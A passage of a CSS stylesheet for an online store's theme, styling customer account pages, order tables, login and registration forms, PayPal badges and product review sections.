  border-top: 1px solid #EDEDED;
}
.dashboard .box-reviews li:first-child {
  border-top: 0;
}
.dashboard .box-reviews li .number {
  margin-right: -20px;
  float: left;
  line-height: 1.4;
  font-size: 13px;
}
.dashboard .box-reviews li .details {
  margin-left: 20px;
}
.dashboard .box-reviews li .details .ratings {
  content: "";
  display: block;
  clear: both;
  margin-bottom: 0;
}
.dashboard .box-reviews li .details .ratings strong {
  float: left;
  font-size: 13px;
  margin-right: 5px;
}
.dashboard .box-reviews li .details .ratings .rating-box {
  float: left;
  margin: 3px 0 0 0;
}

.my-account .addresses-list .col-1,
.my-account .addresses-list .col-2 {
  padding-bottom: 0;
}
.my-account .addresses-list .item {
  margin: 0 0 15px 0;
}
.my-account .addresses-list .item p {
  margin-top: 10px;
}
@media only screen and (max-width: 770px) {
  .my-account .addresses-list .col-1,
  .my-account .addresses-list .col-2 {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .my-account .addresses-list .col-1 li.empty,
  .my-account .addresses-list .col-2 li.empty {
    width: 100%;
  }
}
@media only screen and (max-width: 599px) {
  .my-account .addresses-list .addresses-additional p a {
    white-space: nowrap;
  }
}

.order-info {
  padding-bottom: 10px;
  border-bottom: 1px solid #EDEDED;
  width: 100%;
  margin-bottom: 15px;
}
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li {
  display: inline;
}
.order-info dt {
  margin-right: 20px;
}
.order-info li {
  margin: 0 0 0 20px;
}
.order-info li.current {
  font-weight: 600;
}
.order-info li:first-child {
  margin-left: 0;
}

.order-date {
  text-transform: uppercase;
}

.order-info-box {
  margin-bottom: 40px;
  margin-top: 20px;
}
.order-info-box + .order-info-box {
  padding-bottom: 40px;
  border-bottom: 1px solid #EDEDED;
}
.order-info-box .col-1 {
  padding-right: 0;
  width: 48%;
}
.order-info-box .col-2 {
  width: 52%;
}
.order-info-box .col-1,
.order-info-box .col-2 {
  overflow: hidden;
  padding-top: 0;
  padding-bottom: 0;
}
.order-info-box .box-payment {
  display: flex;
}
@media only screen and (max-width: 599px) {
  .order-info-box .box-payment {
    display: block;
  }
}
.order-info-box .box-title {
  width: 150px;
  padding-right: 10px;
  float: left;
}
.order-info-box .box-title h2 {
  font-size: 14px;
  font-weight: bold;
  line-height: 1.5;
}
.order-info-box .box-title h2:after {
  content: ":";
}
.order-info-box .box-content {
  float: left;
}
.order-info-box .box-content td,
.order-info-box .box-content th {
  line-height: 1.3;
}
.order-info-box .box-content th {
  padding-top: 10px;
}
.order-info-box .box-content td {
  padding-left: 15px;
}
.order-info-box .box-content strong {
  font-weight: normal;
  text-transform: uppercase;
}

#my-orders-table thead tr th {
  width: 22%;
}
#my-orders-table tbody tr td {
  vertical-align: middle;
}
#my-orders-table .option-label {
  margin-left: 10px;
  font-weight: 600;
  font-style: italic;
}
#my-orders-table .option-value {
  margin-left: 20px;
}
#my-orders-table tr.bundle:not(:last-child) td {
  border-bottom: none;
  border-top: none;
}

ol#cart-sidebar-reorder li {
  margin-top: 10px;
  margin-bottom: 0;
}
ol#cart-sidebar-reorder li input {
  margin-right: 10px;
}
ol#cart-sidebar-reorder p.product-name {
  display: inline;
}

@media only screen and (max-width: 599px) {
  #my-orders-table .option-label {
    margin-left: 20px;
  }
  #my-orders-table .option-value {
    margin-left: 35px;
  }
  #my-orders-table td[data-rwd-label=Qty] .nobr br {
    display: none;
  }
  #my-orders-table td[data-rwd-label=Qty] .nobr strong {
    margin-right: 10px;
  }
  #my-orders-table tr.bundle {
    border-color: #EDEDED;
  }
  #my-orders-table tr.bundle.child td[data-rwd-label] {
    padding-left: 60px;
  }
  #my-orders-table tbody:last-child tr:last-child td {
    padding-bottom: 10px;
    border-bottom: 0;
  }
  #my-orders-table tbody:last-child tr:last-child td:last-child {
    padding-bottom: 15px;
  }
  #my-orders-table tfoot tr.shipping {
    margin-top: 0;
  }
}
.order-additional {
  margin: 40px 0;
}

.order-gift-message dd {
  margin-top: 10px;
}

@media only screen and (max-width: 1199px) {
  .dashboard .col2-set .col-1,
  .dashboard .col2-set .col-2 {
    padding-right: 15px;
    padding-bottom: 0;
  }

  body.customer-account .data-table td.view a {
    white-space: normal;
  }
}
@media only screen and (max-width: 979px) {
  body.customer-account .my-account .title-buttons {
    text-align: left;
  }
  body.customer-account .my-account .title-buttons span.separator,
  body.customer-account .my-account .title-buttons a {
    top: -12px;
  }
}
@media only screen and (max-width: 770px) {
  body.customer-account .data-table.orders th.ship,
  body.customer-account .data-table.orders td.ship,
  body.customer-account .data-table.orders td.status,
  body.customer-account .data-table.orders th.status {
    display: none;
  }

  .order-info-box .box-content {
    clear: left;
  }

  .addresses-list .item {
    float: left;
    width: 50%;
    padding-right: 15px;
  }

  .order-info dt {
    display: none;
  }

  .dashboard .page-title {
    margin-top: 20px;
  }
  .dashboard .page-title h1 {
    margin-top: 0;
  }
  .dashboard .welcome-msg .hello {
    font-style: italic;
  }
  .dashboard .box-account {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .dashboard .col2-set .col-1,
  .dashboard .col2-set .col-2 {
    width: 48%;
    padding-right: 0;
    padding-left: 0;
  }
  .dashboard .col2-set .col-1 {
    float: left;
    margin-right: 4%;
  }
  .dashboard .col2-set .col-2 {
    float: right;
  }
}
@media only screen and (max-width: 599px) {
  body.customer-account .my-account .form-list .control {
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  body.customer-account .my-account .page-title h1 {
    text-align: center;
  }
  body.customer-account .my-account .title-buttons {
    text-align: center;
  }
  body.customer-account .my-account .title-buttons .button {
    width: 100%;
    position: static;
    margin-bottom: 15px;
  }
  body.customer-account .my-account .title-buttons .button + .button {
    margin-left: 0px;
  }
  body.customer-account .my-account .fieldset h2 {
    margin-bottom: 15px;
  }
  body.customer-account .my-account .order-details h2 {
    margin-bottom: 15px;
  }
  body.customer-account .my-account .buttons-set {
    border-top: 0;
  }
  body.customer-account .my-account .addresses-list .item {
    margin-bottom: 15px;
    padding-right: 0;
    float: none;
    width: auto;
  }
  body.customer-account .my-account .addresses-list h2 {
    margin-bottom: 15px;
  }

  .order-info {
    margin-top: 15px;
  }

  .data-table.orders .link-reorder,
  .data-table.orders .date {
    display: none;
  }
  .data-table.orders td.view {
    text-align: right;
  }

  .dashboard .col2-set .col-1,
  .dashboard .col2-set .col-2 {
    width: 100%;
    margin-top: 15px;
  }

  .order-info-box {
    margin: 0;
  }
  .order-info-box .col-1,
  .order-info-box .col-2 {
    width: 100%;
    border-bottom: 1px solid #EDEDED;
    padding: 15px 0;
  }
  .order-info-box + .order-info-box {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 15px;
  }

  #my-reviews-table .nobr {
    white-space: normal;
  }
}
body.newsletter-manage-index .my-account .fieldset {
  margin-bottom: 20px;
}
body.newsletter-manage-index .my-account .fieldset h2 {
  display: none;
}
body.newsletter-manage-index .my-account .form-list {
  border-top: 1px solid #888 -light;
  padding-top: 10px;
}

body.customer-account-login .main-section {
  background: #fff;
  padding-top: 150px;
  padding-bottom: 100px;
}
@media only screen and (max-width: 1199px) {
  body.customer-account-login .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 479px) {
  body.customer-account-login .main-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
body.customer-account-login .main-section .account-login {
  width: 589px;
  margin: 0 auto;
}
body.customer-account-login .main-section .page-title h1 {
  border: none;
  font-size: 36px;
  color: #796E7C;
  font-weight: bold;
  text-align: center;
  margin-bottom: 30px;
}
body.customer-account-login .main-section .messages {
  margin-bottom: 20px;
}
body.customer-account-login .main-section .messages .error-msg li {
  border-left: none;
  background-color: #FAEBE8;
  font-size: 14px;
  color: #E5465A;
  padding: 16px 20px;
}
body.customer-account-login .main-section .messages .error-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #FAEBE8;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.customer-account-login .main-section .messages .success-msg li {
  border-left: none;
  background-color: #E6F3E7;
  font-size: 14px;
  color: #1A8D21;
  padding: 16px 20px;
}
body.customer-account-login .main-section .messages .success-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #E6F3E7;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.customer-account-login .main-section .button {
  outline: none;
  float: right;
  width: 290px;
  height: 52px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-font-smoothing: antialiased;
  background-color: #1A8D21;
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
}
body.customer-account-login .main-section .button.btn-proceed-checkout {
  max-width: 100%;
}
body.customer-account-login .btn-highlight {
  width: 100%;
  height: 62px;
}
body.customer-account-login #onestepcheckout-authentification-button {
  border-top: 1px solid #D8D2C7;
}
body.customer-account-login #onestepcheckout-authentification {
  display: none;
  margin: 0;
  overflow: hidden;
  text-align: center;
  width: 100%;
}
body.customer-account-login #onestepcheckout-authentification label {
  font-size: 13px;
  font-weight: 300;
  width: auto;
  text-align: left;
  padding: 0;
}
body.customer-account-login #onestepcheckout-authentification label.required em {
  float: right;
  font-style: normal;
  color: #CF5050;
  position: relative;
  right: -4px;
  margin-right: 0;
}
body.customer-account-login #onestepcheckout-authentification #onestepcheckout-authentification-container {
  position: relative;
}
body.customer-account-login #onestepcheckout-authentification .validation-advice {
  -moz-transform: translate(0, 5px);
  -ms-transform: translate(0, 5px);
  -webkit-transform: translate(0, 5px);
  transform: translate(0, 5px);
  position: absolute;
  width: 100%;
  bottom: 0;
  text-align: left;
}
body.customer-account-login .onestepcheckout-title-description {
  -webkit-font-smoothing: antialiased;
  line-height: 43px;
  display: block;
  text-align: center;
  font-weight: 600;
  font-size: 36px;
  margin-bottom: 45px;
}
@media only screen and (max-width: 979px) {
  body.customer-account-login .onestepcheckout-title-description {
    font-size: 26px;
  }
}
body.customer-account-login .super-input-text {
  outline: none;
  float: left;
  width: 100%;
  height: 40px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #C2C2C2;
  background-color: #ffffff;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  font-size: 14px;
  font-weight: 300;
  color: #786e7d;
  -webkit-font-smoothing: antialiased;
  padding-left: 20px;
  margin-bottom: 15px;
}
body.customer-account-login .super-input-text.password {
  width: 100%;
}
body.customer-account-login .site-security {
  float: left;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-lock.png") no-repeat left;
  font-size: 12px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 27px;
  -webkit-font-smoothing: antialiased;
  padding-left: 26px;
  margin-top: 18px;
}
body.customer-account-login .input-box {
  position: relative;
  display: block;
  width: 100%;
}
body.customer-account-login .input-box:after {
  content: "";
  display: block;
  clear: both;
}
body.customer-account-login .input-box-left {
  float: left;
  width: 280px;
}
@media only screen and (max-width: 979px) {
  body.customer-account-login .input-box-left {
    width: 100%;
  }
}
body.customer-account-login .input-box-left a.f-left {
  color: #e0c2a6;
}
body.customer-account-login .input-box-right {
  float: right;
  width: 280px;
}
@media only screen and (max-width: 979px) {
  body.customer-account-login .input-box-right {
    width: 100%;
  }
}
body.customer-account-login .input-box-right .button {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
body.customer-account-login .loading {
  display: none;
  position: absolute;
  right: 10px;
  top: 2px;
  width: 36px;
}
body.customer-account-login #login_prelogin_form,
body.customer-account-login #forgot-password-form,
body.customer-account-login .login-authentification-content {
  display: block;
  width: 100%;
  margin: 0 auto;
}
body.customer-account-login #login_prelogin_form .input-text.error,
body.customer-account-login #forgot-password-form .input-text.error,
body.customer-account-login .login-authentification-content .input-text.error {
  border-color: #F44336;
}
body.customer-account-login #login_prelogin_form .message,
body.customer-account-login #forgot-password-form .message,
body.customer-account-login .login-authentification-content .message {
  display: none;
  font-weight: 300;
  color: #DF280A;
  margin-top: 5px;
  margin-bottom: 10px;
  font-size: 13px;
  padding-left: 20px;
}
body.customer-account-login #login_prelogin_form .message.active,
body.customer-account-login #forgot-password-form .message.active,
body.customer-account-login .login-authentification-content .message.active {
  display: block;
}
body.customer-account-login .onestepcheckout-auth-form-block {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
body.customer-account-login .onestepcheckout-auth-form-block:after {
  display: none;
}
body.customer-account-login #onestepcheckout-login-form {
  display: block;
  width: 100%;
}
body.customer-account-login #onestepcheckout-login-form .onestepcheckout-auth-form-block {
  display: block;
  margin: 0 auto 10px auto;
  width: 589px;
}
body.customer-account-login #onestepcheckout-login-form .onestepcheckout-auth-form-block:after {
  content: "";
  display: block;
  clear: both;
}
body.customer-account-login #onestepcheckout-login-form .subtitle {
  -webkit-font-smoothing: antialiased;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  display: block;
  margin-bottom: 15px;
}
body.customer-account-login #login-forgot-password,
body.customer-account-login #login-authentification {
  display: none;
}
body.customer-account-login #forgot-password-success {
  display: none;
}
body.customer-account-login #onestepcheckout-general-form {
  display: none;
}
body.customer-account-login #login-forgot-link-prelogin,
body.customer-account-login #login-forgot-link-prelogin-back {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  text-align: left;
  font-weight: 600;
  color: #2e5e28;
  font-size: 14px;
  cursor: pointer;
}
body.customer-account-login #login-forgot-link-prelogin:hover,
body.customer-account-login #login-forgot-link-prelogin-back:hover {
  text-decoration: none;
  color: #2e5e28;
}
body.customer-account-login .onestepcheckout-error-msg {
  display: block;
  background: #F44336;
  text-align: center;
}
body.customer-account-login .onestepcheckout-error-msg li {
  color: #fff;
  padding: 5px 0;
  margin-bottom: 10px;
}

body.customer-account-create .account-create {
  display: block;
  width: 580px;
  margin: 0 auto;
  padding-bottom: 80px;
}
@media only screen and (max-width: 479px) {
  body.customer-account-create .account-create {
    border-bottom: 1px solid #dfdfdf;
    padding-bottom: 50px;
    margin-bottom: 30px;
  }
}
body.customer-account-create .page-title h1 {
  -webkit-font-smoothing: antialiased;
  border: none;
  font-size: 36px;
  color: #796E7C;
  font-weight: 600;
  padding: 0;
  margin: 0;
}
@media only screen and (max-width: 479px) {
  body.customer-account-create .page-title h1 {
    font-size: 18px;
  }
}
body.customer-account-create .page-title p.required {
  display: none;
}
body.customer-account-create .scaffold-form {
  margin-top: 50px;
}
@media only screen and (max-width: 479px) {
  body.customer-account-create .scaffold-form {
    margin-top: 25px;
  }
}
body.customer-account-create .scaffold-form .col2-set {
  padding: 0;
}
body.customer-account-create .scaffold-form .col2-set .col-1, body.customer-account-create .scaffold-form .col2-set .col-2 {
  display: block;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  body.customer-account-create .scaffold-form .col2-set .col-1 .mobile-full, body.customer-account-create .scaffold-form .col2-set .col-2 .mobile-full {
    width: 100%;
    margin-left: 0;
  }
}
body.customer-account-create .scaffold-form .col2-set label.required:after {
  color: #796E7C;
}
body.customer-account-create .scaffold-form .col2-set span.required:after {
  color: #796E7C;
}
body.customer-account-create .scaffold-form .col2-set .tipopessoa {
  margin: 0 0 38px 0;
}
body.customer-account-create .scaffold-form .col2-set .tipopessoa .field {
  width: auto;
  margin: 0;
}
body.customer-account-create .scaffold-form .col2-set .tipopessoa .field:last-child {
  margin-left: 30px;
}
body.customer-account-create .scaffold-form .col2-set .tipopessoa .field label {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
}
body.customer-account-create .scaffold-form .col2-set .legend {
  -webkit-font-smoothing: antialiased;
  border: none;
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
  text-transform: none;
  padding: 0;
  margin: 0 0 20px 0;
}
@media only screen and (max-width: 479px) {
  body.customer-account-create .scaffold-form .col2-set .legend {
    font-size: 14px;
  }
}
body.customer-account-create .scaffold-form .buttons-set {
  border: none;
  padding: 0;
  margin: 25px 0 0 0;
}
body.customer-account-create .scaffold-form .buttons-set .button {
  float: left;
  margin: 0;
  outline: none;
  width: 290px;
  height: 52px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-font-smoothing: antialiased;
  background-color: #1A8D21;
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
  text-align: center;
  border: 0;
  color: #ffffff;
  padding: 0;
}
@media only screen and (max-width: 599px) {
  body.customer-account-create .scaffold-form .buttons-set .button {
    width: 100%;
  }
}
body.customer-account-create .checkbox.accept {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body.customer-account-create .checkbox.accept label {
  display: inline-block;
  width: calc(100% - 20px);
  padding: 0;
  margin-left: 2px;
}

.my-account .pages li {
  float: left;
  padding: 8px 10px;
  border: 1px solid #DFDFDF;
  border-width: 1px;
  border-radius: 5px;
  margin: 6px;
}

.customer-account .remove-content {
  display: block;
  width: 100%;
  border-radius: 6px;
  border: 1px solid #edeeb0;
  background-color: #feffbf;
  padding: 10px 10px;
  margin: 0.8rem 0 0 0;
}

body.customer-account-forgotpassword .main-section,
body.customer-account-changeforgotten .main-section {
  background: #fff;
  padding-top: 150px;
  padding-bottom: 100px;
}
@media only screen and (max-width: 599px) {
  body.customer-account-forgotpassword .main-section,
  body.customer-account-changeforgotten .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}

body.customer-account-forgotpassword .main-section-container .col-main,
body.customer-account-changeforgotten .main-section-container .col-main {
  width: 589px;
  margin: 0 auto;
}

body.customer-account-forgotpassword ul.messages,
body.customer-account-changeforgotten ul.messages {
  margin-bottom: 14px;
}

body.customer-account-forgotpassword .page-title,
body.customer-account-changeforgotten .page-title {
  margin: 0;
  padding: 0;
}

body.customer-account-forgotpassword .page-title h1,
body.customer-account-changeforgotten .page-title h1 {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-font-smoothing: antialiased;
  line-height: 43px;
  display: block;
  text-align: center;
  font-weight: 600;
  font-size: 36px;
  margin-bottom: 45px;
}
@media only screen and (max-width: 770px) {
  body.customer-account-forgotpassword .page-title h1,
  body.customer-account-changeforgotten .page-title h1 {
    font-size: 26px;
    line-height: 30px;
  }
}

body.customer-account-forgotpassword .fieldset,
body.customer-account-changeforgotten .fieldset,
body.customer-account-forgotpassword .buttons-set,
body.customer-account-changeforgotten .buttons-set {
  width: 100%;
  max-width: 100%;
  margin: 0 !important;
  border: 0;
}

body.customer-account-forgotpassword .buttons-set .button,
body.customer-account-changeforgotten .buttons-set .button {
  outline: none;
  float: right;
  width: 290px;
  height: 52px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-font-smoothing: antialiased;
  background-color: #1A8D21;
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
}

body.customer-account-forgotpassword .back-link a,
body.customer-account-changeforgotten .back-link a {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  text-align: left;
  font-weight: 600;
  color: #2e5e28;
  font-size: 14px;
  cursor: pointer;
}
body.customer-account-forgotpassword .back-link a:hover,
body.customer-account-changeforgotten .back-link a:hover {
  text-decoration: none;
}

body.customer-account-changeforgotten .form-list .field {
  width: 100%;
  margin: 0 !important;
}
body.customer-account-changeforgotten .form-list .field:last-child {
  margin: 16px 0 0 0 !important;
}

.contacts-index-index .buttons-set {
  margin-left: 15px;
  max-width: 435px;
}
.contacts-index-index .buttons-set p.required {
  float: left;
}
@media only screen and (max-width: 599px) {
  .contacts-index-index .buttons-set {
    max-width: 330px;
    margin-left: 0;
  }
  .contacts-index-index .buttons-set button {
    float: left;
    margin-left: 0px;
  }
  .contacts-index-index .buttons-set p.required {
    float: right;
  }
}

@media only screen and (max-width: 870px) and (min-width: 771px) {
  .paypal-review-order .col2-set .col-1,
  .paypal-review-order .col2-set .col-2 {
    padding: 0px;
  }
}

.paypal-review-order .info-set {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #888 -light;
}
.paypal-review-order .buttons-set {
  margin-top: 0px;
  padding-top: 0px;
  border: 0;
}
.paypal-review-order .buttons-set button {
  margin-bottom: 10px;
}
@media only screen and (max-width: 770px) {
  .paypal-review-order .col-1 {
    padding-bottom: 0;
  }
  .paypal-review-order .field.inactive {
    display: none;
  }
}

.top-container .bml-ad {
  margin-top: 7px;
  margin-bottom: 7px;
  text-align: center;
}
.top-container .bml-ad span {
  display: inline-block;
}
.top-container .bml-ad span a {
  display: block;
}

.bml-ad {
  display: none;
  text-align: center;
  margin-bottom: 5px;
}
.bml-ad span {
  display: block;
  line-height: 0;
}
.bml-ad a {
  display: inline-block;
  max-width: 100%;
}
.bml-ad a:hover {
  opacity: 0.7;
}
.bml-ad img {
  height: auto !important;
  max-width: 100%;
}

.cart-totals-wrapper .bml-ad.large img {
  display: block;
  margin: 0;
}

@media only screen and (max-width: 770px) {
  .bml-ad.small {
    display: block;
  }
}
@media only screen and (min-width: 771px) {
  .bml-ad.large {
    display: block;
  }
}
div.paypal-logo {
  text-align: center;
  margin: 15px 0;
  max-width: 100%;
}
div.paypal-logo span {
  display: block;
  width: 100%;
}
div.paypal-logo span a {
  display: inline-block;
  max-width: 100%;
}
div.paypal-logo span a img {
  max-width: 100%;
}
div.paypal-logo span > img {
  display: none;
}

.checkout-types div.paypal-logo {
  text-align: right;
}

.bml-checkout-type {
  list-style-type: none;
}

.sidebar .paypal-logo {
  text-align: center;
  line-height: 0;
}
.sidebar .paypal-logo > a {
  display: inline-block;
  max-width: 100%;
}
.sidebar .paypal-logo > a:hover {
  opacity: 0.8;
}
.sidebar .paypal-logo > a img {
  display: block;
}
.sidebar .paypal-logo .label {
  margin-top: 4px;
}
.sidebar .paypal-logo .label a {
  font-size: 12px;
  line-height: 1.5;
}

.facebook-product-comments {
  display: block;
  width: 1199px;
  margin: 0 auto;
  margin-bottom: 100px;
}

.facebook-product-comments h2 {
  display: block;
  width: 100%;
  font-size: 36px;
  color: #796e7c;
  font-weight: 600;
  -webkit-font-smoothing: antialiased;
  margin-bottom: 45px;
}

.facebook-product-comments .fb-comments,
.facebook-product-comments .fb-comments iframe {
  display: block;
  width: 100%;
}

.product-review-section {
  position: relative;
  background: #F6F6F6;
  padding: 66px 15px 40px 15px;
  border-top: 1px solid #e8e7e5;
}
@media only screen and (max-width: 599px) {
  .product-review-section {
    padding-top: 30px;
  }
}
.product-review-section:before {
  position: absolute;
  width: 2px;
  height: 100%;
  background: #e8e7e5;
  top: 0;
  left: 50%;
  margin-left: -1px;
  content: "";
}
@media only screen and (max-width: 770px) {
  .product-review-section:before {
    display: none;
  }
}
.product-review-section .box-reviews {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-review-section .review-form-container {
  width: 370px;
  max-width: 47%;
}
@media only screen and (max-width: 770px) {
  .product-review-section .review-form-container {
    width: 100%;
    max-width: 100%;
    margin-bottom: 100px;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-form-container {
    margin-bottom: 20px;
  }
}
.product-review-section .review-form-container .product-review-table {
  display: block;
  margin-top: 40px;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-form-container .product-review-table {
    margin-top: 10px;
  }
}
.product-review-section .review-form-container .form-list {
  width: 290px;
  margin-top: 55px;
}
@media only screen and (max-width: 770px) {
  .product-review-section .review-form-container .form-list {
    width: 100%;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-form-container .form-list {
    margin-top: 30px;
  }
}
.product-review-section .review-form-container .form-list li {
  width: 100%;
}
.product-review-section .review-form-container .form-list .input-box {
  padding: 0;
}
.product-review-section .review-form-container .form-list .input-text,
.product-review-section .review-form-container .form-list textarea {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: 100%;
  border: 1px solid #c2c2c2;
  outline: none;
  max-width: 100%;
}
.product-review-section .review-form-container .form-list .input-text.validation-failed,
.product-review-section .review-form-container .form-list textarea.validation-failed {
  border-color: #CF5050;
}
.product-review-section .review-form-container .form-list textarea {
  height: 94px;
  resize: none;
}
.product-review-section .review-form-container .button {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-font-smoothing: antialiased;
  float: left;
  margin: 0;
  background: #F0F0F0;
  height: 38px;
  width: 100%;
  font-size: 14px;
  font-weight: 600;
  border: 1px solid #796E7C;
  outline: none;
  color: #796E7C;
}
.product-review-section .review-list-container {
  width: 490px;
  max-width: 47%;
}
@media only screen and (max-width: 770px) {
  .product-review-section .review-list-container {
    width: 100%;
    max-width: 100%;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: inherit;
    -ms-flex-wrap: inherit;
    flex-wrap: inherit;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-title {
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    margin-top: 25px;
    font-size: 14px;
    width: 100%;
  }
}
.product-review-section .review-list-container ul.summary {
  margin-top: 30px;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container ul.summary {
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    margin-top: 20px;
  }
}
.product-review-section .review-list-container ul.summary li {
  margin-bottom: 15px;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container ul.summary li {
    margin-bottom: 6px;
  }
}
.product-review-section .review-list-container ul.summary .ratings {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.product-review-section .review-list-container ul.summary .ratings:after {
  content: "";
  display: block;
  clear: both;
}
.product-review-section .review-list-container ul.summary .ratings .rating-box {
  float: left;
  position: relative;
}
.product-review-section .review-list-container ul.summary .ratings .rating-box::before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-review-section .review-list-container ul.summary .rating-label {
  display: inline-block;
  width: 80px;
  vertical-align: middle;
  line-height: 23px;
}
.product-review-section .review-list-container .rating-count {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
}
.product-review-section .review-list-container .review-be-the-first {
  background: #FFFFFF;
  border: 1px solid #777777;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
  margin: 50px 0 50px 0;
}
@media only screen and (max-width: 770px) {
  .product-review-section .review-list-container .review-be-the-first {
    margin: 50px 0;
    width: 100%;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-be-the-first {
    margin: 20px 0;
  }
}
.product-review-section .review-list-container .review-be-the-first .text {
  float: left;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-be-the-first .text {
    float: none;
  }
}
.product-review-section .review-list-container .review-be-the-first .text h4 {
  font-size: 24px;
  color: #777777;
  margin: 25px 0 0 25px;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-be-the-first .text h4 {
    margin: 5px auto;
    text-align: center;
    font-size: 18px;
  }
}
.product-review-section .review-list-container .review-be-the-first .text p {
  font-size: 16px;
  color: #777777;
  line-height: 22px;
  margin: 25px 0 0 25px;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-be-the-first .text p {
    margin: 5px auto;
    text-align: center;
    font-size: 13px;
  }
}
.product-review-section .review-list-container .review-be-the-first .icon {
  display: inline-block;
}
@media only screen and (max-width: 979px) {
  .product-review-section .review-list-container .review-be-the-first .icon {
    display: block;
  }
}
.product-review-section .review-list-container .review-be-the-first .icon img {
  margin: 35px 0 35px 42px;
}
@media only screen and (max-width: 979px) {
  .product-review-section .review-list-container .review-be-the-first .icon img {
    margin: 35px auto;
    padding: 10px;
  }
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-list-container .review-be-the-first .icon img {
    margin: 5px auto;
  }
}
.product-review-section .review-title {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-weight: 600;
  font-size: 22px;
  color: #786e7d;
}
@media only screen and (max-width: 599px) {
  .product-review-section .review-title {
    line-height: 19px;
    font-size: 18px;
  }
}
.product-review-section ul.list {
  display: block;
}
.product-review-section ul.list li {
